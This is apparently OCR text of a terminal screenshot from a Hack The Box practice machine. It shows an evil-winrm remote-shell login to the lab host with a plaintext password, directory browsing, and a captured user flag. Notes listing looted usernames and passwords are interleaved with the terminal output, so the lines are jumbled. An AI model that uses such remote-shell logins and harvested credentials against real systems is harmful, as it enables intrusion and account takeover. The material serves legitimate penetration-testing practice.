 zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrator/loo
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ evil-winrm -i 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
1 Username: Olivia Password: ichliebedich
Evil-WinRM shell v3.7
Password: Letmein123
3 Username: Benjamin Password: Letmein123 → ftp → Backup.psafe3
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting
5 Backup.psafe3 → tekieromucho
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
7 alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily> cd Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> dir
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 6/7/2025 4:30 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Desktop> type user.txt
e70
*Evil-WinRM* PS C:\Users\emily\Desktop>